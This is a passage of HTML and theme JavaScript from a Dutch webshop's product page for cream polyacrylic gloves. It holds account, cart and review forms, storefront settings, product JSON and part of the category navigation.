                  </select>
      </div>
      
      </div>
  </div>
        <div class="socials text-center p-3 gray-bg">
              <a href="https://www.facebook.com/fashionfavoritenl" target="_blank" class="social-icon social-fb"><i class="icon-facebook-letter"></i></a>
                                <a href="https://www.instagram.com/fashionfavoritenl" target="_blank" class="social-icon social-insta"><i class="icon-instagram"></i></a>
                    <a href="https://www.tiktok.com/@fashionfavorite" target="_blank" class="social-icon social-tiktok"><i class="icon-tiktok"></i></a>
                      </div>
    </footer>

<div class="p-4 gray-bg">
  
  <div class="d-flex align-items-center justify-content-center flex-wrap">
    <div class="footer-hallmarks d-flex mr-sm-1">
              <a href="https://www.webwinkelkeur.nl/webshop/Fashion-Favorite_1209472" target="_blank">
    		<img src="https://cdn.webshopapp.com/shops/306691/files/337844760/keurmerk.png" class="footer-hallmark-img" alt="" loading="lazy">
      </a>
        </div>
    
    
<div class="payment-icons ">
    
    
    	      <span title="iDEAL" class="payment-icon icon-payment-ideal"></span>
              	      <span title="Klarna Achteraf Betalen" class="payment-icon icon-payment-klarnapaylater"></span>
              	      <span title="Bancontact" class="payment-icon icon-payment-mistercash"></span>
              	      <span title="PayPal" class="payment-icon icon-payment-paypal"></span>
             
  
</div>
  </div>
  
  
<div class="copyright mt-2">
  <span>© Copyright 2026 Fashion Favorite</span><span> - Powered by   <a href="https://www.lightspeedhq.nl/" title="Lightspeed" target="_blank">Lightspeed</a>  
        -  <a href="https://www.dyvelopment.com/nl/lightspeed/design/" title="dyvelopment" target="_blank">Lightspeed design</a> by <a href="https://www.dyvelopment.com/nl/" title="dyvelopment" target="_blank" class="underlined">Dyvelopment</a>
      </span>
  </div>
  </div>
    
    <div id="dimmed" class="dimmed full"></div>
    <div class="dimmed flyout"></div>
    <div id="fancy-backdrop"></div>
    
    <div class="fancy-box hybrid fancy-locale-holder pos-body" id="fancy-language">
  <div class="fancy-locale">
    <strong>Kies uw taal</strong>

    <div class="codl-12 d-flex align-items-center mt-1">
      <span class="flag-icon flag-icon-nl flags-select-icon"></span>
      <select class="fancy-select fancy-select-small" onchange="document.location=this.options[this.selectedIndex].getAttribute('data-url')">
          
<option lang="nl" title="Nederlands" data-url="https://www.fashionfavorite.nl/go/product/140328203" selected="selected">Nederlands</option>
      </select>
    </div>
    <strong class="d-block mt-3">Kies uw valuta</strong>

    <div class="codl-12 d-flex align-items-center mt-1">
      <span class="currency-select-icon">€</span>
      <select class="fancy-select fancy-select-small" onchange="document.location=this.options[this.selectedIndex].getAttribute('data-url')">
                <option data-url="https://www.fashionfavorite.nl/session/currency/eur/" selected="selected">EUR</option>
              </select>
    </div>
  </div>
</div>

<div class="fancy-box hybrid fancy-account-holder text-left pos-body" id="fancy-account">
  <div class="fancy-account">

    <div class="x small d-block d-md-none close-fancy"></div>

    <div class="d-flex flex-column">

      <h4 class="fancy-box-top fancy-box-title">Mijn account</h4>

        <form action="https://www.fashionfavorite.nl/account/loginPost/" method="post" id="form_login" class="theme-form">
          <input type="hidden" name="key" value="fc65dbbd41ab520cc086b7d38551c2a9">

          <input type="email" name="email" placeholder="E-mailadres">
          <input type="password" name="password" placeholder="Wachtwoord" autocomplete="current-password">
                    
						<button type="submit" class="button w-100" value="1">Inloggen</button>
            <a class="forgot-pass d-block text-center fz-090 opacity-60 mt-1" href="https://www.fashionfavorite.nl/account/password/">Wachtwoord vergeten?</a>
          
                    
          <div class="custom-pagination text-center mt-2 pos-relative">
          	<div class="items">of</div>
          	<div><a href="https://www.fashionfavorite.nl/account/register/" class="button button-medium button-lined-soft mt-2">Een account aanmaken</a></div>
          </div>
        </form>
    </div>
  </div>
</div>

<div class="fancy-box hybrid text-left pos-body" id="fancy-cart">
  <div class="fancy-cart">
<!--     <div class="x small d-block d-md-none close-fancy"></div> -->

    <div class="contents d-flex flex-column">

      <h4 class="fancy-box-title">
        Recent toegevoegd
        
        <i class="icon-x-l close-fancy ml-3 d-block d-md-none"></i>
      </h4>

      <div class="cart-items-holder flex-grow-1 fancy-box-middle">      

        

        <div class="fancy-cart-total row mt-3 fz-110">
          <div class="col-6">
            <strong>Totaal incl. btw</strong>
          </div>
          <div class="col-6 text-right">
            <strong>0,00</strong>
          </div>
        </div>

        
      <div class="cart-proceed button-holder-vert mt-4">
        <a href="https://www.fashionfavorite.nl/cart/" class="button">Bekijk winkelwagen (0)</a>
                  <a href="https://www.fashionfavorite.nl/checkout/" class="button button-lined-soft d-block text-center">Doorgaan naar afrekenen <i class="icon-arrow-right valign-middle"></i></a>
              </div>
      </div>
    </div>
  </div>
</div>

<div id="fc-holder" class=" fc-pos-">
  
  <div id="fc-title" class="d-flex align-items-center">
    <span id="compare-count" class="mr-2 d-none">0</span>
    <h5 class="mr-4 flex-grow-1">Vergelijk</h5>
    <i class="icon-angle-down"></i>
  </div>
  
  <div id="fc-list" class="">
        
      <a href="https://www.fashionfavorite.nl/compare/" class="button button-small mt-3 d-block">
		    Start vergelijking <i class="icon-arrow-right"></i>
  	</a>
  </div>
</div>


<div class="fancy-modal p-3" id="fancy-write-review" data-type="modal">
	<div class="fancy-modal-inner p-4">
    <h4 class="d-flex">
      Beoordeel Fashion Favorite Handschoenen - Creme | Polyacryl | One Size
    	<i class="icon-x-l close-fancy pl-3 ml-auto"></i>
    </h4>
    
    <form action="https://www.fashionfavorite.nl/account/reviewPost/140328203/" method="post" id="form_add_review">
            <input type="hidden" name="key" value="fc65dbbd41ab520cc086b7d38551c2a9">

            <label for="score" class="mt-4">Score</label>
            <select class="fancy-select" name="score" id="score">
              <option value="1">1 Ster</option>
              <option value="2">2 Ster(ren)</option>
              <option value="3">3 Ster(ren)</option>
              <option value="4">4 Ster(ren)</option>
              <option value="5" selected>5 Ster(ren)</option>
            </select>
      
            <label for="review_name" class="mt-3">Naam</label>
            <input id="review_name" type="text" name="name" placeholder="Naam" class="theme-input">

      			            <label for="review_email" class="mt-3">E-mail</label>
            <input id="review_email" type="email" name="email" placeholder="E-mail" class="theme-input">
      			      
            <label for="review-textaea" class="mt-3">Beschrijving</label>
            <textarea id="review-textaea" class="theme-input" name="review" placeholder="Beoordelen" style="width:100%; height:150px;"></textarea>

            <button type="submit" class="button" value="1">Toevoegen</button>
    </form>
    
  </div>
</div>


<div id="quickshop-holder" class="fancy-modal quickshop-holder" data-type="modal">
  <div id="quickshop-modal" class="fancy-modal-inner">
    
    <i class="icon-x-l pos-absolute close-fancy offset-r-15"></i>
    
    <div id="qs-image-holder" class="left">
        <div id="swiper-quickimage" class="gray-overlay darker swiper-container product-image">
          <div class="swiper-wrapper">

          </div>
        </div>

      <div id="qs-swiper-prev" class="swiper-left"><i class="icon-angle-left"></i></div>
      <div id="qs-swiper-next" class="swiper-right"><i class="icon-angle-right"></i></div>
    </div>
    
    <div class="right productpage">
            <h1 id="qs-title"></h1>
      <div class="stock margin-top-5"></div>
      <div class="description margin-top-15"></div>

      <form id="qs-form" method="post" action="">
        <div id="qs-variants" class="margin-top">
          
        </div>
        
        <div class="d-flex align-items-center margin-top">
          <a href="#" class="button button-small button-lined-soft" id="qs-view-product"></a>
          <div id="qs-price-holder" class="flex-grow-1 text-right">
            
          </div>
        </div>

        <div class="d-flex mt-3">
          <div class="qty qty-large mr-3" data-type="single" data-id="qs-product">
            <input id="qs-quantity" type="number" inputmode="numeric" name="quantity" class="qty-input qty-fast" value="1" data-min="1">
            <i class="icon-angle-up qty-button qty-button-up" data-type="up"></i>
            <i class="icon-angle-down qty-button qty-button-down" data-type="down"></i>
          </div>
          
          <button type="submit" name="addtocart" class="fz-110 p-0 w-100 quick-cart button button-cta add-to-cart-button">
            <span class="button-content">
              <span class="button-text">Toevoegen aan winkelwagen</span>
              <span class="button-icon">
                <i class="px-3 icon-shopping-bag"></i>
              </span>
            </span>
          </button>
        </div>
      </form>
      
    </div>
  </div>
</div>

<div class="fancy-modal p-3" id="fancy-modal-cart" data-fancy-backdrop="always" data-type="modal">
	<div class="fancy-modal-inner p-2">
    <div class="success-bar">
      <div class="d-flex">
        <i class="icon-check icon-success-large mr-3"></i>
        <div class="flex-grow-1 pr-3 lh-1">
      		<h5 class="bold">Dit artikel is toegevoegd aan uw winkel wagen!</h5>
      		<div id="fm-cart-product-title" class="fz-120 mt-1 mb-1"></div>
                    <div id="fm-cart-price"></div>
                  </div>
        <div class="nowrap">
          <a href="https://www.fashionfavorite.nl/cart/" class="button with-icon">Doorgaan naar afrekenen <i class="icon-arrow-right"></i></a>
          <a href="#" class="d-block mt-1 close-fancy fz-110">Ga verder met winkelen</a>
        </div>
      </div>
    </div>
    <div class="d-flex p-4">
      <div id="fm-cart-image">
        
      </div>
      <div id="fm-cart-related" class="flex-grow-1">
        
      </div>
    </div>
<!--     <div id="fm-cart-bottom-grid" class="row p-4">
      
    </div> -->
  </div>
</div>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>


  	theme.pageData.product = {"id":140328203,"vid":277059775,"image":419930238,"brand":{"id":4007746,"image":336468217,"url":"brands\/fashion-favorite","title":"Fashion Favorite","count":1575,"feat":true},"code":"92I","ean":"8720908080929","sku":"GLOVES","score":0,"price":{"price":8.95,"price_incl":8.95,"price_excl":7.3967,"price_old":0,"price_old_incl":0,"price_old_excl":0},"price_cost":"hidden","weight":0,"volume":0,"colli":0,"size":{"x":0,"y":0,"z":0},"unit":false,"tax":0.21,"url":"handschoenen-creme.html","title":"Handschoenen - Creme | Polyacryl | One Size","fulltitle":"Fashion Favorite Handschoenen - Creme | Polyacryl | One Size","variant":"","description":"Lekker warme handen met deze harige fluffy handschoenen! Draag ze als het koud is of als accessoire, het kan tegenwoordig allemaal!","stock":{"available":false,"on_stock":false,"track":true,"allow_outofstock_sale":false,"level":0,"minimum":1,"maximum":10000,"delivery":{"title":"binnen 1-2 weken"}},"shorttitle":"Handschoenen - Creme","content":"<p>Lekker warme handen met deze harige fluffy handschoenen! Draag ze als het koud is of als accessoire, het kan tegenwoordig allemaal!<br \/><br \/>Materiaal: polyacryl<br \/>Maat: one size<br \/>Lengte: 19,5 x 10 cm<\/p>","tags":[],"specs":false,"custom":false,"options":false,"matrix":false,"variants":false,"discounts":[],"discount_rules":false,"bundles":[],"images":["419930238","419930217","419930215","419930218"],"related":{"128929591":{"id":128929591,"vid":256035189,"image":389814927,"brand":{"id":4007746,"image":336468217,"url":"brands\/fashion-favorite","title":"Fashion Favorite","count":1575,"feat":true},"code":"80C","ean":"8720604223897","sku":"RIBKNIT","score":0,"price":{"price":9.95,"price_incl":9.95,"price_excl":8.2231,"price_old":0,"price_old_incl":0,"price_old_excl":0},"available":true,"unit":false,"url":"ribgebreide-handwarmers-zwart.html","title":"Ribgebreide Handwarmers - Zwart","fulltitle":"Fashion Favorite Ribgebreide Handwarmers - Zwart","variant":"Default","description":"Lekker warme handen\/polsen met deze vingerloze handschoenen! Draag ze als het koud is of als accessoire, het kan tegenwoordig allemaal! Ribgebreide polswarmers van zachte kwaliteit met een duimopening.","data_01":"group_by:sku"},"128936107":{"id":128936107,"vid":256044620,"image":390436268,"brand":{"id":4007746,"image":336468217,"url":"brands\/fashion-favorite","title":"Fashion Favorite","count":1575,"feat":true},"code":"80B","ean":"8720604223880","sku":"RIBKNIT","score":0,"price":{"price":9.95,"price_incl":9.95,"price_excl":8.2231,"price_old":0,"price_old_incl":0,"price_old_excl":0},"available":true,"unit":false,"url":"ribgebreide-handwarmers-roest.html","title":"Ribgebreide Handwarmers - Roest","fulltitle":"Fashion Favorite Ribgebreide Handwarmers - Roest","variant":"Default","description":"Lekker warme handen\/polsen met deze vingerloze handschoenen! Draag ze als het koud is of als accessoire, het kan tegenwoordig allemaal! Ribgebreide polswarmers van zachte kwaliteit met een duimopening.","data_01":"group_by:sku"}},"reviews":false,"categories":{"11806148":{"id":11806148,"parent":11813322,"path":["11806148","11813322"],"depth":2,"image":422795815,"type":"category","url":"hoeden-mutsen\/handschoenen","title":"Handschoenen","description":"","count":11},"11855334":{"id":11855334,"parent":11810668,"path":["11855334","11810668"],"depth":2,"image":488244877,"type":"category","url":"collecties\/beautiful-winter","title":"Beautiful Winter","description":"Met de Beautiful Winter collectie shop jij gemakkelijk alle trendy winter items! Ben je op zoek naar een leuke sjaal of beanie? Laat de kou maar komen! ","count":127},"11805928":{"id":11805928,"parent":0,"path":["11805928"],"depth":1,"image":452670951,"type":"category","url":"sjaals","title":"Sjaals","description":"Ontdek onze collectie sjaals en voeg een vleugje stijl en comfort toe aan jouw garderobe!","count":149}},"quantity":1,"data_01":"group_by:sku","data_02":"","data_03":"","metafields":{"meta_description_nl":"Lekker warme handen met deze harige fluffy handschoenen! Draag ze als het koud is of als accessoire, het kan tegenwoordig allemaal!","meta_keywords_nl":"handschoenen","meta_title_nl":"Handschoenen - Creme | Polyacryl | One Size"},"canonical":false,"matrix_non_exists":false};
  	theme.pageData.collection = false;
  	theme.pageData.index = false  
	 	theme.checkout = false;
	  
  theme.settings = {
    reviewsEnabled: true,
    live_search_enabled: true,
    notification_enabled: false,
    notification_name: 'demo_notification',
    freeShippingEnabled: false,
    quickShopEnabled: true,
    quickorder_enabled: true,
    product_block_white: false,
    sliderTimeout: 5000,
    slidesActive: 2,
    variantBlocksEnabled: false,
    hoverSecondImageEnabled: true,
    navbarDimBg: false,
    navigation_mode: 'button',
    navbar_sticky: true,
    navbar_sub_brands: false,
    vertical_nav_type: 'mega',
    home_categories_type: 'circles',
    boxed_product_grid_blocks_with_border: false,
    show_product_brands: false,
    show_product_description: false,
    enable_auto_related_products: true,
    showProductBrandInGrid: false,
    showProductReviewsInGrid: false,
    showProductFullTitle: false,
    productGridTextAlign: 'left',
    shadowOnHover: true,
    product_mouseover_zoom: false,
    collection_pagination_mode: 'live',
    collection_subcats_carousel_navigation: true,
    logo: 'https://cdn.webshopapp.com/shops/306691/themes/184660/v/2552398/assets/logo.png?20250521101753',
		logoMobile: false,
    mobile_nav_main_images_enabled: false,
    mobile_nav_sub_header_enabled: false,
    mobile_nav_click_toggle_sub_enabled: true,
    subheader_usp_default_amount: 3,
    dealDisableExpiredSale: false,
    keep_stock: true,
    product_grid_stock_type: 'stock',
  	filters_position: '',
    yotpo_id: '',
    cart_icon: 'shopping-bag',
    live_add_to_cart: true,
    enable_cart_flyout: true,
    enable_cart_quick_checkout: true,
    productgrid_enable_reviews: false,
    //productgrid_enable_colors: true,
    grid_second_image_hover: true,
    dyapps_collection_swatches_enabled: false,
    show_amount_of_products_on_productpage: false,
    show_delivery_time: 'product',
    delivery_time_text: 'Order before 22:00 for same day shipping!',
    promo_product_a_image_size: 'cover',
    promo_product_b_image_size: 'cover',
    b2b_enabled: false,
    b2b_default_pricing: 'incl',
    vat_switcher_enabled: false,
    dyapps_addons_enabled: true,
    dyapps_advanced_variants: true,
    blog_tag_carousel_enabled: true,
    product_hide_delivery_outofstock: false
  };

  theme.images = {
    ratio: 'square',
    imageSize: '325x325x2',
    thumbSize: '65x65x2',
    imgHeight: '325',
    imgWidth: '325',
    placeholder: 'https://cdn.webshopapp.com/shops/306691/themes/184660/assets/placeholder-square.svg?20251127153731',
    placeholderSquare: 'https://cdn.webshopapp.com/shops/306691/themes/184660/assets/placeholder-square.svg?20251127153731'
  }

  theme.shop = {
    id: 306691,
    domain: 'https://www.fashionfavorite.nl/',
    currentLang: 'Nederlands',
    currency: {
      symbol: '€',
      title: 'eur',
      code: 'EUR',
      ratio: 1.000000
    },
    b2b: false,
    show_demobar: false,
    pageKey: 'fc65dbbd41ab520cc086b7d38551c2a9',
    serverTime: 'Jan 20, 2026 11:51:01 +0100',
    getServerTime: function getServerTime()
    {
      return new Date(theme.shop.serverTime);
    },
    template: 'pages/product.rain',
    legalMode: 'normal',
    pricePerUnit: true,
    checkout: {
      stayOnPage: true,
    },
    breadcrumb:
		{
      title: '',
    },
    ssl: true,
    cart_redirect_back: true,
    wish_list: true
  };
                                              
	theme.page = {
    compare_amount: 0,
    account: false,
  };

  theme.url = {
    shop: 'https://www.fashionfavorite.nl/',
    domain: 'https://www.fashionfavorite.nl/',
    static: 'https://static.webshopapp.com/shops/306691/',
    search: 'https://www.fashionfavorite.nl/search/',
    cart: 'https://www.fashionfavorite.nl/cart/',
    checkout: 'https://www.fashionfavorite.nl/checkout/',
    compare: 'https://www.fashionfavorite.nl/compare/add/',
    //addToCart: 'https://www.fashionfavorite.nl/cart/add/',
    addToCart: 'https://www.fashionfavorite.nl/cart/add/',
    gotoProduct: 'https://www.fashionfavorite.nl/go/product/',
  };
                               
	  theme.collection = false;
  
  theme.text = {
    viewAll: 'Bekijk alles',
    continueShopping: 'Ga verder met winkelen',
    proceedToCheckout: 'Doorgaan naar afrekenen',
    viewProduct: 'Bekijk product',
    addToCart: 'Toevoegen aan winkelwagen',
    noInformationFound: 'Geen informatie gevonden',
    view: 'Bekijken',
    moreInfo: 'Meer info',
    checkout: 'Bestellen',
    close: 'Sluiten',
    navigation: 'Navigatie',
    inStock: 'Op voorraad',
    outOfStock: 'Niet op voorraad',
    soldOut: 'Uitverkocht',
    freeShipping: '',
    amountToFreeShipping: '',
    amountToFreeShippingValue: parseFloat(0),
    backorder: 'Backorder',
    search: 'Zoeken',
    tax: 'Incl. btw',
    exclShipping: 'Excl. <a href="https://www.fashionfavorite.nl/service/shipping-returns/" target="_blank">Verzendkosten</a>',
    customizeProduct: 'Product aanpassen',
    expired: 'Expired',
    dealExpired: 'Actie verlopen',
    compare: 'Vergelijk',
    wishlist: 'Verlanglijst',
    cart: 'Winkelwagen',
    wasAddedToCart: '_PLACEHOLDER_ is toegevoegd aan uw winkelwagen.',
    thisProductHasBeenAddedToYourCart: 'Dit artikel is toegevoegd aan uw winkel wagen!',
    remaining: 'Resterend',
    SRP: 'AVP',
    inclVAT: 'Incl. btw',
    exclVAT: 'Excl. btw',
    unitPrice: 'Stukprijs',
    lastUpdated: 'Laatst bijgewerkt',
    onlinePricesMayDiffer: 'Prijzen online en in de winkel kunnen verschillen',
    countdown: {
      labels: ['Years', 'Months ', 'Weeks', 'Dagen', 'Uur', 'Minuten', 'Seconden'],
      labels1: ['Jaar', 'Maand ', 'Week', 'Dag', 'Hour', 'Minute', 'Second'],
    },
    chooseLanguage: 'Kies uw taal',
    chooseCurrency: 'Kies uw valuta',
    loginOrMyAccount: 'Inloggen',
    validFor: 'Geldig voor',
    apply: 'Toepassen',
    pts: 'punten',
  }
  
    
  theme.navigation = [
      { "title": "Home", "type": "home", "url": "https://www.fashionfavorite.nl/", "subs": [] },
      
              	{ "id": "10263584", "active": false, "type": "category", "title" : "Sieraden", "url": "https://www.fashionfavorite.nl/sieraden/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452669961/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452669961/340x200x1/image.jpg", "subs": [        	{ "id": "10249937", "active": false, "type": "category", "title" : "Oorbellen", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452671021/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452671021/340x200x1/image.jpg", "subs": [        	{ "id": "11823337", "active": false, "type": "category", "title" : "Oorbellen Goudkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorbellen-goudkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11823340", "active": false, "type": "category", "title" : "Oorbellen Zilverkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorbellen-zilverkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "10267921", "active": false, "type": "category", "title" : "Oorringen", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorringen/", "thumb": "", "image": "", "subs": [        	{ "id": "11810057", "active": false, "type": "category", "title" : "Oorringen Goudkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorringen/oorringen-goudkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11810060", "active": false, "type": "category", "title" : "Oorringen Zilverkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorringen/oorringen-zilverkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11810155", "active": false, "type": "category", "title" : "Oorringen Rosekleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorringen/oorringen-rosekleurig/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "10267919", "active": false, "type": "category", "title" : "Oorhangers", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorhangers/", "thumb": "", "image": "", "subs": [        	{ "id": "11806171", "active": false, "type": "category", "title" : "Oorhangers Goudkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorhangers/oorhangers-goudkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11806314", "active": false, "type": "category", "title" : "Oorhangers Zilverkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorhangers/oorhangers-zilverkleurig/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "10267918", "active": false, "type": "category", "title" : "Oorknopjes", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorknopjes/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422808052/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422808052/340x200x1/image.jpg", "subs": [        	{ "id": "11811158", "active": false, "type": "category", "title" : "Oorknopjes Goudkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorknopjes/oorknopjes-goudkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11811160", "active": false, "type": "category", "title" : "Oorknopjes Zilverkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorknopjes/oorknopjes-zilverkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11811170", "active": false, "type": "category", "title" : "Oorknopjes Rosekleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorknopjes/oorknopjes-rosekleurig/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "11712920", "active": false, "type": "category", "title" : "Minimalistische Oorbellen ", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/minimalistische-oorbellen/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11806587", "active": false, "type": "category", "title" : "Statement Oorbellen", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/statement-oorbellen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422808484/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422808484/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11821669", "active": false, "type": "category", "title" : "Kralen Oorbellen", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/kralen-oorbellen/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "12313047", "active": false, "type": "category", "title" : "Kinder Oorbellen", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/kinder-oorbellen/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11119203", "active": false, "type": "category", "title" : "Oorbellen Sets", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorbellen-sets/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "10264246", "active": false, "type": "category", "title" : "Kettingen", "url": "https://www.fashionfavorite.nl/sieraden/kettingen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422788138/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422788138/340x200x1/image.jpg", "subs": [        	{ "id": "11821847", "active": false, "type": "category", "title" : "Ketting Dames", "url": "https://www.fashionfavorite.nl/sieraden/kettingen/ketting-dames/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "10937030", "active": false, "type": "category", "title" : "Ketting Kinderen", "url": "https://www.fashionfavorite.nl/sieraden/kettingen/ketting-kinderen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422808757/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422808757/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "10249928", "active": false, "type": "category", "title" : "Armbanden", "url": "https://www.fashionfavorite.nl/sieraden/armbanden/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422788200/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422788200/340x200x1/image.jpg", "subs": [        	{ "id": "11822518", "active": false, "type": "category", "title" : "Armband Dames", "url": "https://www.fashionfavorite.nl/sieraden/armbanden/armband-dames/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11910810", "active": false, "type": "category", "title" : "Armband Heren", "url": "https://www.fashionfavorite.nl/sieraden/armbanden/armband-heren/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11822523", "active": false, "type": "category", "title" : "Armband Kinderen", "url": "https://www.fashionfavorite.nl/sieraden/armbanden/armband-kinderen/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "10267923", "active": false, "type": "category", "title" : "Armbanden Sets", "url": "https://www.fashionfavorite.nl/sieraden/armbanden/armbanden-sets/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422809517/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422809517/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "11805905", "active": false, "type": "category", "title" : "Enkelbandjes", "url": "https://www.fashionfavorite.nl/sieraden/enkelbandjes/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/426820573/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/426820573/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12013109", "active": false, "type": "category", "title" : "Buikkettingen", "url": "https://www.fashionfavorite.nl/sieraden/buikkettingen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/432050305/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/432050305/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805912", "active": false, "type": "category", "title" : "Sieraden Displays", "url": "https://www.fashionfavorite.nl/sieraden/sieraden-displays/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422788302/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422788302/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12984124", "active": false, "type": "category", "title" : "Ringen", "url": "https://www.fashionfavorite.nl/sieraden/ringen/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "10249934", "active": false, "type": "category", "title" : "Horloges", "url": "https://www.fashionfavorite.nl/horloges/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/453109621/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/453109621/340x200x1/image.jpg", "subs": [        	{ "id": "11510434", "active": false, "type": "category", "title" : "Horloge Dames", "url": "https://www.fashionfavorite.nl/horloges/horloge-dames/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/455000096/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/455000096/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11510435", "active": false, "type": "category", "title" : "Horloge Heren", "url": "https://www.fashionfavorite.nl/horloges/horloge-heren/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11510436", "active": false, "type": "category", "title" : "Horloge Kinderen", "url": "https://www.fashionfavorite.nl/horloges/horloge-kinderen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422788788/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422788788/340x200x1/image.jpg", "subs": [        	{ "id": "11805980", "active": false, "type": "category", "title" : "Horloge Meisjes", "url": "https://www.fashionfavorite.nl/horloges/horloge-kinderen/horloge-meisjes/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422813737/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422813737/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805985", "active": false, "type": "category", "title" : "Horloge Jongens", "url": "https://www.fashionfavorite.nl/horloges/horloge-kinderen/horloge-jongens/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422813855/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422813855/340x200x1/image.jpg", "subs": [      ] },
      ] },
      ] },
        	{ "id": "11805915", "active": false, "type": "category", "title" : "Tassen", "url": "https://www.fashionfavorite.nl/tassen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452669969/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452669969/340x200x1/image.jpg", "subs": [        	{ "id": "11805916", "active": false, "type": "category", "title" : "Schoudertassen", "url": "https://www.fashionfavorite.nl/tassen/schoudertassen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422788942/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422788942/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805917", "active": false, "type": "category", "title" : "Shoppers", "url": "https://www.fashionfavorite.nl/tassen/shoppers/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422789062/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422789062/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805919", "active": false, "type": "category", "title" : "Heuptassen", "url": "https://www.fashionfavorite.nl/tassen/heuptassen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422789277/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422789277/340x200x1/image.jpg", "subs": [      ] },
